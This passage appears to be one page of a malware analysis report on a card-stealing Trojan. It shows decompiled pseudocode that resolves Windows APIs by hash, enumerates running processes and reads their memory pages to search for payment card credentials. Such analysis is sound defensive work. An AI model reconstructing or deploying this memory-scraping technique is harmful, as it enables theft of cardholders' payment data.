1. The Trojans start to work through currently running processes, using CreateToolhelp32Snapshot\ Process32FirstW\Process32NextW.
CreateToolhelpSnapshot = GetApiByHash(1, apih_CreateToolhelp32Snapshot);
Snapshot = CreateToolhelpSnapshot(v1, 2, 0);
Process32First = GetApiByHash(1, apih_Process32FirstW);
if ( Process32First(Snapshot, &v23) )
{
  while ( 1 )
  {
    Process32Next = GetApiByHash(1, apih_Process32NextW);
    if ( !Process32Next(Snapshot, &v23) )
      break;
    GetCurrentProcessId = GetApiByHash(1, apih_GetCurrentProcessId);
    CurrProcId = GetCurrentProcessId(v4);
    pid = nextPid;
    if ( nextPid != CurrProcId )
2. Using OpenProcess\VirtualQuery\ReadProcessMemory, the Trojan gets information about the memory pages of the process.
OpenProcess_ = GetApiByHash(1, apih_OpenProcess);
hProcess = OpenProcess_(v12, 1040, 0, v10);
if ( hProcess )
{
  for ( BytesRead = 0; v37 < v9; Buffer = v37 )
  {
    VirtualQuery = GetApiByHash(1, apih_VirtualQueryEx);
    if ( !VirtualQuery(hProcess, Buffer, &dwLength, 28) )
      break;
    if ( v33 == 4 && v32 == 4096 )
    {
      Buffer = VirAlloc(v31);
      v35 = v31;
      dwLength_1 = dwLength;
      ReadProcessMemory = GetApiByHash(1, apih_ReadProcessMemory);
      if ( ReadProcessMemory(hProcess, dwLength_1, Buffer, v35, &BytesRead) )
        FindCardCredentials(Buffer, BytesRead, &a3);
      VirFree(Buffer);
    }
    v37 = (v37 + v31);
  }
}
6/12